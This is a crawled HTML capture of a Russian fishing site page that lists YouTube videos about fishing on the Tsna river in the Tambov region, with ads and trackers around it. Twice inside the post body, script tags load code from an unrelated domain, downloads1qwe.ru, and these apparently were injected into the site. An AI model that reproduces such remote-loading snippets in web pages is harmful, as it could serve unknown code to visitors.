

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fisherstyle.ru/2015/03/rybalka-cna-tambovskaya-oblast.html
body_size: 17361
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Рыбалка цна тамбовская область | О рыбалке</title>
	<link rel="stylesheet" href="https://fisherstyle.ru/wp-content/themes/fisherstyle/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,522] -->
<meta name="description"  content="Рыбалка цна тамбовская область" />

<link rel="canonical" href="https://fisherstyle.ru/2015/03/rybalka-cna-tambovskaya-oblast.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fisherstyle.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fisherstyle.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://fisherstyle.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fisherstyle.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fisherstyle.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Рыба рыбалка борная кислота' href='https://fisherstyle.ru/2015/03/ryba-rybalka-bornaya-kislota.html' />
<link rel='next' title='Куда поехать на рыбалку в чите' href='https://fisherstyle.ru/2015/03/kuda-poexat-na-rybalku-v-chite.html' />
<meta name="generator" content="WordPress 5.1" />
<link rel='shortlink' href='https://fisherstyle.ru/?p=10882' />
<link rel="alternate" type="application/json+oembed" href="https://fisherstyle.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffisherstyle.ru%2F2015%2F03%2Frybalka-cna-tambovskaya-oblast.html" />
<link rel="alternate" type="text/xml+oembed" href="https://fisherstyle.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffisherstyle.ru%2F2015%2F03%2Frybalka-cna-tambovskaya-oblast.html&#038;format=xml" />
	<script src="https://fisherstyle.ru/wp-content/themes/fisherstyle/js/jquery.min.js"></script>
	<script src="https://fisherstyle.ru/wp-content/themes/fisherstyle/js/custom.js"></script>
	<script src="https://fisherstyle.ru/wp-content/themes/fisherstyle/js/fixads.js" type="text/javascript"></script>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8714413967545663"
     crossorigin="anonymous"></script>
	<script charset="utf-8" async src="https://elpushnot.com/pjs/AbWAcZQHq.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?re=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94301552, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94301552" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-657121-1 -->
<div id="yandex_rtb_R-A-657121-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-657121-1",
                renderTo: "yandex_rtb_R-A-657121-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-10882">

				<h1>Рыбалка цна тамбовская область</h1>

			
				<br>


				<div class="entry">



<p>Отличная рыбалка на реке Цна.  Тамбовский район, село Татаново</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/g68VyBAit7U" frameborder="0" allowfullscreen></iframe></div><p>Незванные помошники на рыбалке  Утро на Цне</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/lmPnpmiCuqg" frameborder="0" allowfullscreen></iframe></div><!--0485b095048d529804e19bf8ee568d95--><script type="text/javascript">
var bntuniqid = 'm1C3WQbS3XVW1PFVVSYw';
var bntuniqsid = '87932';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Подводная охота рыбалка Тамбов Сом</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/--Z8jGwBoPw" frameborder="0" allowfullscreen></iframe></div><p>Рыбалка на Цне Перкино 02 11 2016</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/XvRYn0QrsOg" frameborder="0" allowfullscreen></iframe></div><p>тамбов цна</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/9XVfsoZowW4" frameborder="0" allowfullscreen></iframe></div><p>На «Тамбовском море» поймали рыбу на донную снасть</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/0MoMmJI9XB0" frameborder="0" allowfullscreen></iframe></div><p>Мои приключения на реке Лесной Воронеж. Рыбалка в Тамбовской области.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/f4aYop3u_uY" frameborder="0" allowfullscreen></iframe></div><p>Ловля карпа. д. Новоархангельское. Тамбовская область ч.1</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/yHFY42S3loo" frameborder="0" allowfullscreen></iframe></div><p>Телепрограмма 'Моя Рыбалка'   Рыбалка в Тамбовской области 1</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/F2ne3r5l0SU" frameborder="0" allowfullscreen></iframe></div><p>Трегуляй  Цна 26 03 2016</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/we1iZrmcMSo" frameborder="0" allowfullscreen></iframe></div>
<!--8ae3fd75f3fee82f532d830a64d26bf7--><script type="text/javascript">
var bntuniqid = 's4XFWe2Dk2fPx3qUBWcr';
var bntuniqsid = '87932';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://fisherstyle.ru/2017/03/obustrojstvo-rezinovoj-lodki-dlya-rybalki.html" rel="bookmark" title="Обустройство резиновой лодки для рыбалки">Обустройство резиновой лодки для рыбалки</a></li>
                    <li><a href="https://fisherstyle.ru/2017/03/podvodnaya-semka-dlya-rybalke.html" rel="bookmark" title="Подводная семка для рыбалке">Подводная семка для рыбалке</a></li>
                    <li><a href="https://fisherstyle.ru/2017/03/lovlya-ryby-na-mormyshku-koza.html" rel="bookmark" title="Ловля рыбы на мормышку коза">Ловля рыбы на мормышку коза</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/lovlya-okunya-v-starom-oskole.html" rel="bookmark" title="Ловля окуня в старом осколе">Ловля окуня в старом осколе</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/rybalka-v-cherkesske-video.html" rel="bookmark" title="Рыбалка в черкесске видео">Рыбалка в черкесске видео</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/rybalka-v-karelii-na-soma.html" rel="bookmark" title="Рыбалка в карелии на сома">Рыбалка в карелии на сома</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/watch-movie-the-book-of-love-2017.html" rel="bookmark" title="Watch Movie The Book of Love (2017)">Watch Movie The Book of Love (2017)</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/watch-movie-online-carol-2015.html" rel="bookmark" title="Watch movie online Carol (2015)">Watch movie online Carol (2015)</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/chertilka-dlya-rybalki-video.html" rel="bookmark" title="Чертилка для рыбалки видео">Чертилка для рыбалки видео</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/video-neskolko-dnej-na-rybalke-s-fiderom.html" rel="bookmark" title="Видео несколько дней на рыбалке с фидером">Видео несколько дней на рыбалке с фидером</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/zimnyaya-lovlya-plotvy-nochyu.html" rel="bookmark" title="Зимняя ловля плотвы ночью">Зимняя ловля плотвы ночью</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/rybalka-s-chernushenko-video-svezhee.html" rel="bookmark" title="Рыбалка с чернушенко видео свежее">Рыбалка с чернушенко видео свежее</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/otchety-o-rybalke-axtuba-iyul-2015.html" rel="bookmark" title="Отчеты о рыбалке ахтуба июль 2015">Отчеты о рыбалке ахтуба июль 2015</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/konstruktor-duplo-rybalka-v-lesu-nomer-modeli-10583-lego.html" rel="bookmark" title="Конструктор дупло рыбалка в лесу номер модели 10583 lego">Конструктор дупло рыбалка в лесу номер модели 10583 lego</a></li>
                    <li><a href="https://fisherstyle.ru/2017/02/leshh-chernyj-trofejnaya-rybalka.html" rel="bookmark" title="Лещ черный трофейная рыбалка">Лещ черный трофейная рыбалка</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fisherstyle.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fisherstyle.ru/podborki" itemprop="item"><span itemprop="name">Подборки</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">Рыбалка цна тамбовская область</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-657121-2 -->
<div id="yandex_rtb_R-A-657121-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-657121-2",
                renderTo: "yandex_rtb_R-A-657121-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; О рыбалке 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>

	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1851091"
		data-ad-slot="1851091">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HVcvds4iihMc26BAvWWRxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998927223');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>